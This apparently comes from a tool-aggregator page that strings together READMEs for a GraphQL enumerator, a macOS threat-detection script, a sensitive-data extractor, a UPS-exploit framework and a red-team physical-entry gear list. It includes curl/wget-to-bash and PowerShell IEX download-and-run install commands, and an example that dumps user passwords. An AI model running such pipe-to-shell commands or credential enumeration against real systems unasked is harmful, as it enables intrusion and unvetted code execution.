When the task is done it zips the results and such zip is provided via a webserver served on port 8005. To kill the container, provide CTRL+C. When the container is stopped the data are deleted too. Also you may change the host port according to your needs.
python3 graphicator.py [args...]
The first step is to configure the target. To do that you have to provide either a --target option or a file using --file.
Setting a single target via arguments
python3 graphicator.py --target https://subdomain.domain:port/graphql
Setting multiple targets
python3 graphicator.py --target https://subdomain.domain:port/graphql --target https://target2.tld/graphql
Setting targets via a file
python3 graphicator.py --file file.txt
The file should contain one URL per line as such:
http://target1.tld/graphql
http://sub.target2.tld/graphql
http://subxyz.target3.tld:8080/graphql
You may connect the tool with any proxy.
Connect to the default burp settings (port 8080)
python3 graphicator.py --target target --default-burp-proxy
Connect to your own proxy
python3 graphicator.py --target target --use-proxy
Connect via Tor
python3 graphicator.py --target target --use-tor
python3 graphicator.py --target target --header "x-api-key:60b725f10c9c85c70d97880dfe8191b3"
python3 graphicator.py --target target --verbose
python3 graphicator.py --target target --multi
python3 graphicator.py --target target --insecure
python3 graphicator.py --target target --no-cache
python3 graphicator.py --target http://localhost:8000/graphql --verbose --multi
_____ __ _ __
/ ___/____ ___ _ ___ / / (_)____ ___ _ / /_ ___ ____
/ (_ // __// _ `// _ \ / _ \ / // __// _ `// __// _ \ / __/
\___//_/ \_,_// .__//_//_//_/ \__/ \_,_/ \__/ \___//_/
/_/
By @fand0mas
[-] Targets: 1
[-] Headers: 'Content-Type', 'User-Agent'
[-] Verbose
[-] Using cache: True
************************************************************
0%| | 0/1 [00:00<?, ?it/s][*] Enumerating... http://localhost:8000/graphql
[*] Retrieving... => query {getArticles { id,title,views } }
[*] Retrieving... => query {getUsers { id,username,email,password,level } }
100%|█████████████████████████████████████████████| 1/1 [00:00<00:00, 35.78it/s]
$ cat reqcache-queries/9652f1e7c02639d8f78d1c5263093072fb4fd06c.query
query {getUsers { id,username,email,password,level } }
Three folders are created:
The filename is the hash which takes account the query and the url.
Copyright 2023 Cybervelia Ltd
Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:
The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
The tools has been created and maintained by (@fand0mas).
Contribution is also welcome.

The tool is being tested in the beta phase, and it only gathers MacOS system information at this time.
The code is poorly organized and requires significant improvements.
Bash tool used for proactive detection of malicious activity on macOS systems.
I was inspired by Venator-Swift and decided to create a bash version of the tool.
curl https://raw.githubusercontent.com/ab2pentest/MacOSThreatTrack/main/MacOSThreatTrack.sh | bash[+] System info
[+] Users list
[+] Environment variables
[+] Process list
[+] Active network connections
[+] SIP status
[+] GateKeeper status
[+] Zsh history
[+] Bash history
[+] Shell startup scripts
[+] PF rules
[+] Periodic scripts
[+] CronJobs list
[+] LaunchDaemons data
[+] Kernel extensions
[+] Installed applications
[+] Installation history
[+] Chrome extensions

DataSurgeon (ds) is a versatile tool designed for incident response, penetration testing, and CTF challenges. It allows for the extraction of various types of sensitive information including emails, phone numbers, hashes, credit cards, URLs, IP addresses, MAC addresses, SRV DNS records and a lot more!
Please read the contributing guidelines here
wget -O - https://raw.githubusercontent.com/Drew-Alleman/DataSurgeon/main/install/install.sh | bash
Enter the line below in an elevated powershell window.
IEX (New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/Drew-Alleman/DataSurgeon/main/install/install.ps1")
Relaunch your terminal and you will be able to use ds from the command line.
curl --proto '=https' --tlsv1.2 -sSf https://raw.githubusercontent.com/Drew-Alleman/DataSurgeon/main/install/install.sh | sh

Here I use wget to make a request to stackoverflow then I forward the body text to ds . The -F option will list all files found. --clean is used to remove any extra text that might have been returned (such as extra html). Then the result of is sent to uniq which removes any non unique files found.
wget -qO - https://www.stackoverflow.com | ds -F --clean | uniq

Here I am pulling all mac addresses found in autodeauth's log file using the -m query. The --hide option will hide the identifer string infront of the results. In this case 'mac_address: ' is hidden from the output. The -T option is used to check the same line multiple times for matches. Normallly when a match is found the tool moves on to the next line rather then checking again.
$ ./ds -m -T --hide -f /var/log/autodeauth/log
2023-02-26 00:28:19 - Sending 500 deauth frames to network: BC:2E:48:E5:DE:FF -- PrivateNetwork
2023-02-26 00:35:22 - Sending 500 deauth frames to network: 90:58:51:1C:C9:E1 -- TestNet
The line below will will read all files in the current directory recursively. The -D option is used to display the filename (-f is required for the filename to display) and -e used to search for emails.
$ find . -type f -exec ds -f {} -CDe \;

When no specific query is provided, ds will search through all possible types of data, which is SIGNIFICANTLY slower than using individual queries. The slowest query is --files. Its also slightly faster to use cat to pipe the data to ds.
Below is the elapsed time when processing a 5GB test file generated by ds-test. Each test was ran 3 times and the average time was recorded.
Processor Intel(R) Core(TM) i5-10400F CPU @ 2.90GHz, 2904 Mhz, 6 Core(s), 12 Logical Processor(s)
Ram 12.0 GB (11.9 GB usable)
| Command | Speed |
|---|---|
cat test.txt | ds -t | 00h:02m:04s |
ds -t -f test.txt | 00h:02m:05s |
cat test.txt | ds -t -o output.txt | 00h:02m:06s |
| Command | Speed | Query Count |
|---|---|---|
cat test.txt | ds -t -6 | 00h:00m:12s | 1 |
cat test.txt | ds -t -i -m | 00h:00m:22 | 2 |
cat test.txt | ds -tF6c | 00h:00m:32s | 3 |
![]()
Thunderstorm is a modular framework to exploit UPS devices.
For now, only the CS-141 and NetMan 204 exploits will be available. The beta version of the framework will be released on the future.
Thunderstorm is currently capable of exploiting the following CVE:
It is recommended to clone the complete repository or download the zip file. You can do this by running the following command:
git clone https://github.com/JoelGMSec/Thunderstorm
Also, you probably need to download the original and the custom firmware. You can download all requirements from here: https://darkbyte.net/links/thunderstorm.php
- To be disclosed
This project is licensed under the GNU 3.0 license - see the LICENSE file for more details.
This tool has been created and designed from scratch by Joel Gámez Molina // @JoelGMSec
This software does not offer any kind of guarantee. Its use is exclusive for educational environments and / or security audits with the corresponding consent of the client. I am not responsible for its misuse or for any possible damage caused by it.
For more information, you can find me on Twitter as @JoelGMSec and on my blog darkbyte.net.
![]()
In this list I decided to share most of the tools I utilize in authorized engagements, including where to find some of them, and in some cases I will also include some other alternative tools. I am not providing information on how to use these tools, since this information can be found online with some research. My goal with this list is to help fellow Red Teamers with a 'checklist', for whenever they might be missing a tool, and use this list as a reference for any engagement. Stay safe and legal!!
| Recon Tool | Where to find | Alternative |
|---|---|---|
| 1. Camera with high zoom | Recommended: Panasonic Lumix FZ-80 with 60x Zoom Camera | Alternative: If not the Panasonic, you can use others. There are many other good cameras in the market. Try to get one with a decent zoom, any camera with over 30x Optical Zoom should work just fine. |
| 1.1 Polarized Camera Filters | Recommended: Any polarized filter that fits the lens of your camera. | Alternatives: N/A. |
| 2. Body Worn Action Camera | Recommended: GoPro cameras or the DJI Osmo Action cameras | Alternatives: There are other cheaper alternative action cameras that can be used, however the videos may not have the highest quality or best image stabilization, which can make the footage seem wobbly or too dark. |
| 3. Drone with Camera | Recommended: DJI Mavic Mini Series or any other drone that fits your budget. | N/A |
| 4. Two-Way Radios or Walkie Talkies | Recommended: BaoFeng UV-5R | Alternatives would be to just use cellphones and bluetooth headsets and a live call, however with this option you will not be able to listen to local radio chatter. A cell phone serves the purpose of being able to communicate with the client in case of emergency. |
| 5. Reliable flashlight | Amazon, Ebay, local hardware store | If you want to save some money, you can always use the flashlight of your cellphone, however some phones cant decrease the brightness intensity. |
| 6. Borescope / Endoscope | Recommended: USB Endoscope Camera | There are a few other alternatives, varying in price, size, and connectivity. |
| 7. RFID Detector | Recommended: One good benefit of the Dangerous Things RFID Diagnostics Card is that its the size of a credit card, so it fits perfectly in your wallet for EDC use. | Cheaper Alternative: The RF Detector by ProxGrind can be used as a keychain. |
| 8. Alfa AWUS036ACS 802.11ac | Recommended: Alfa AWUS036ACS | N/A |
| 9. CANtenna | N/A | Yagi Antennas also work the same way. |
| LockPicking & Entry Tools | Recommended | Alternatives |
|---|---|---|
| 10. A reliable ScrewDriver with changeable bits | Recommended: Wera Kraftform | Alternative: Any other screwdriver set will work just fine. Ideally a kit which can be portable and with different bits |
| 11. A reliable plier multitool | Recommended: Gerber Plier Multitool | Alternatives: any reliable multitool of your preference |
| 12. Gaffer Tape | Recommended because of its portability: Red Team Tools Gaffer Tape | Alternatives: There are many other options on Amazon, but they are all larger in size. |
| 13. A reliable set of 0.025 thin lockpick set | Recommended to get a well known brand with good reputation and quality products. Some of those are: TOOOL, Sparrows, SouthOrd, Covert Instruments | N/A. You do not want a pick breaking inside of a client's lock. Avoid sets that are of unknown brands from ebay. |
| 14. A reliable set of 0.018 thin lockpick set | Recommended to get a well known brand with good reputation and quality products. Some of those are: TOOOL, Sparrows, SouthOrd, Covert Instruments | N/A. |
| 15. Tension bars | Recommended: Covert Instruments Ergo Turner Set or Sparrows Flatbars | There are many other alternatives, varying in sizes and lengths. I strongly recommend having them in varying widths. |
| 16. Warded picks | Recommended: Red Team Tools Warded Lock Picks | Alternative: Sparrows Warded Pick Set |
| 17. Comb picks | Recommended: Covert Instruments Quad Comb Set | Alternative options: Sparrows Comb .45 and the Red Team Tools Comb Picks |
| 18. Wafer picks | Recommended: Red Team Tools Wafer Picks | Alternatives: Sparrows Warded & Wafer Picks with Case |
| 19. Jigglers | Recommended: Red Team Tools Jiggler | Alternatives: Sparrows Coffin Keys |
| 20. Dimple lockpicks | Recommended: Sparrows Black Flag | Alternatives: The "Lishi" of Dimple locks Dangerfield Multi-Dimple Lock Picking Tool - 'The Gamechanger' |
| 21. Tubular lockpicks | Recommended: Red Team Tools Quick-Connect Tubular Lockpick | Alternative: If you are very skilled at picking, you can go the manual route of tensioning and single pin picking, but it will take a lot longer to open the lock. With the Sparrows Goat Wrench you are able to do so. |
| 22. Disk Pick | Recommended: Sparrows Disk Pick | N/A |
| 23. Lock Lubricant | Powdered Graphite found on Ebay or Amazon can get the job done. | N/A |
| 24. Plug spinner | Recommended: Red Team Tools Peterson Plug Spinner | Alternative: LockPickWorld GOSO Pen Style Plug Spinner |
| 25. Hinge Pin Removal Tool | Recommended: Red Team Tools Hammerless Hinge Pin Tool | Here are some other alternatives: Covert Instruments Hinge Pin Removal Tools |
| 26. PadLock Shims | Recommended: Red Team Tools Padlock Shims 5-Pack | Alternative: Covert Instruments Padlock Shims 20-pack |
| 27. Combination lock decoders | Recommended: Covert Instruments Decoder Bundle | Alternative: Sparrows Ultra Decoder |
| 28. Commercial door hook or Adams Rite | Recommended: Covert Instruments Commercial Door Hook | Alternative: Red Team Tools "Peterson Tools Adams Rite Bypass Wire" or the Sparrows Adams Rite Bypass Driver |
| 29. Lishi Picks | IYKYK | N/A |
| 30. American Lock Bypass Driver | Recommended: Red Team Tools American Lock Padlock Bypass Driver | Alternative: Sparrows Padlock Bypass Driver |
| 31. Abus Lock Bypass Driver | Recommended: N/A | N/A |
| Bypass Tools | Recommended | Alternatives |
|---|---|---|
| 32. Travelers hook | Both Red Team Tools Travelers Hook and Covert Instruments Travelers Hook are solid options. | N/A |
| 33. Under Door Tool "UDT" | Recommended: Sparrows UDT | Alternative: Red Team Tools UDT |
| 34. Camera film | Recommended: Red Team Tools Film Canister | N/A |
| 35. Jim tool | Recommended: Sparrows Quick Jim | Alternative: Red Team Tools Rescue Jim |
| 36. Crash bar tool "DDT" | Recommended: Sparrows DDT | Alternative: Serepick DDT |
| 37. Deadbolt Thumb Turn tool | Recommended: Both Covert Instruments J tool and Red Team Tools J Tool are solid options | N/A |
| 38. Door Latch shims | Recommended: Red Team Tools Mica Door Shims | Alternative: Covert Instruments Mica Door Shims |
| 39. Strong Magnet | Recommended: N/A | The MagSwitches. Quick search online and you will find them. |
| 40. Bump Keys | Recommended: Sparrows Bump Keys | N/A |
| 41. Seattle RAT "SEA-RAT" | Recommended: Seattle Rapid Access Tool | Alternative: I've heard of the use of piano wire also, but I have not used it myself. IYKYK |
| 42. Air Wedge | Recommended: Covert Instruments Air Wedge | N/A |
| 43. Can of Compressed Air | Recommended: Red Team Tools Air Canister Nozzle Head | Cans of compressed air, usually found at your local stores |
| 44. Proxmark3 RDV4 | Recommended: Red Team Tools Proxmark RDV4 | Alternative: Hacker Warehouse Proxmark3 RDV4 |
| 45. General use keys | Recommended: Hooligan Keys - Devious, Troublesome, Hooligan! | N/A |
| 46. Alarm panels, Cabinets, other keys | Recommended: Hooligan Keys | Covert Instruments keys |
| 47. Elevator Keys | Recommended: Sparrows Fire Service Elevator Key Set | N/A |
| Implants | Recommended | Alternatives |
|---|---|---|
| 48. Rubber Ducky or Bash Bunny | Recommended: HAK5 USB Rubber Ducky and the HAK5 Bash Bunny | Alternatives: The USB Digispark. |
| 49. DigiSpark | No recommended links at the moment, but often found on overseas online sellers. | Its a cheaper alternative to the Rubber Ducky or the Bash Bunny.Read more. |
| 50. Lan Turtle | HAK5 Lan Turtle | N/A |
| 51. Shark Jack | Recommended: HAK5 Shark Jack | N/A |
| 52. Key Croc | Recommended: HAK5 Key Croc | N/A |
| 53. Wi-Fi Pineapple | Recommended: HAK5 WiFi Pineapple | N/A |
| 54. O.MG Plug | Recommended: HAK5 O.MG Plug | N/A |
| 55. ESPKey | Recommended: Red Team Tools ESPKey | N/A |
| EDC Tools | Recommended | Alternatives |
|---|---|---|
| 56. Pwnagotchi | Recommended to build. Pwnagotchi Website. | N/A |
| 57. Covert Belt | Recommended: Security Travel Money Belt | N/A |
| 58. Bogota LockPicks | Recommended for EDC: Bogota PI | N/A |
| 59. Dog Tag Entry Tool set | Recommended: Black Scout Survival Dog Tag | N/A |
| 60. Sparrows Wallet EDC Kit | Recommended: Sparrows Chaos Card; Sparrows Chaos Card: Wary Edition; Sparrows Shimmy Card; Sparrows Flex Pass; Sparrows Orion Card | N/A |
| 61. SouthOrd Jackknife | Recommended: SouthOrd Jackknife | Alternative: SouthOrd Pocket Pen Pick Set |
| 62. Covert Companion | Recommended: Covert Instruments - Covert Companion | N/A |
| 63. Covert Companion Turning Tools | Recommended: Covert Instruments - Turning Tools | N/A |
| Additional Tools | Recommended | Alternatives |
|---|---|---|
| 64. Ladders | Easy to carry ladders, for jumping over fences and walls. | N/A |
| 65. Gloves | Thick comfortable gloves, Amazon has plenty of them. | N/A |
| 66. Footwear | It varies, depending if social engineering or not. If in the open field, use boots. | N/A |
| 67. Attire | Dress up depending on the engagement. If in the field, use rugged strong clothes. If in an office building, dress accordingly. | N/A |
| 68. Thick wool blanket | At least a 5x5 and 1 inch thick, or barbed wires will shred you. | N/A |
| 69. First Aid Kit | Many kits available on Amazon. | N/A |
| Suppliers or Cool sites to check | Website | N/A |
|---|---|---|
| Sparrows Lock Picks | https://www.sparrowslockpicks.com/ | N/A |
| Red Team Tools | https://www.redteamtools.com/ | N/A |
| Covert Instruments | https://covertinstruments.com/ | N/A |
| Serepick | https://www.serepick.com/ | N/A |
| Hooligan Keys | https://www.hooligankeys.com | N/A |
| SouthOrd | https://www.southord.com/ | N/A |
| Hak5 | https://shop.hak5.org/ | N/A |
| Sneak Technology | https://sneaktechnology.com/ | N/A |
| Dangerous Things | https://dangerousthings.com/ | N/A |
| LockPickWorld | https://www.lockpickworld.com/ | N/A |
| TIHK | https://tihk.co/ | N/A |
| Lost Art Academy | https://lostartacademy.com/ | N/A |
| Toool | https://www.toool.us/ | N/A |
| More coming soon! | More coming soon! | N/A |